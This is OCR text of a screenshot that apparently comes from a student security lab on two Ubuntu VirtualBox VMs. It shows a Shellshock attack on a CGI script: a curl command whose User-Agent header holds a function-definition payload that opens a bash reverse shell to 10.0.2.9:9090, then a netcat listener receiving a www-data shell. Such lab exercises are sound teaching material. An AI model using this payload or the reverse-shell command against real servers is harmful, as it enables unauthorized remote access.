 Ubuntu16.04 - 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 2:00 PM
/bin/bash
/bin/bash 66x11
Bharath-PES1201801948-VM1:.../cgi-bin$ curl -A "() { echo hello; }
; echo Content_type: text/plain; echo; /bin/bash -i > /dev/tcp/10.
0.2.9/9090 0<&1 2>&1 " http://10.0.2.10/cgi-bin/myprogram.cgi
/bin/bash 66x11
Bharath-PES1201801948-VM1:.../cgi-bin$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.10] port 9090 [tcp/*] accepted (family 2,
sport 48348)
bash: cannot set terminal process group (1479): Inappropriate ioct
l for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@VM:/usr/lib/cgi-bin$
Right Ctrl
Ubuntu16.04 - 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 2:00 PM
/bin/bash
/bin/bash 66x24
Bharath-PES1201801948-VM2:.../cgi-bin$ ls -l myprogram.cgi
-rwxr-xr-x 1 root root 121 Feb  8 13:53 myprogram.cgi
Bharath-PES1201801948-VM2:.../cgi-bin$
Right Ctrl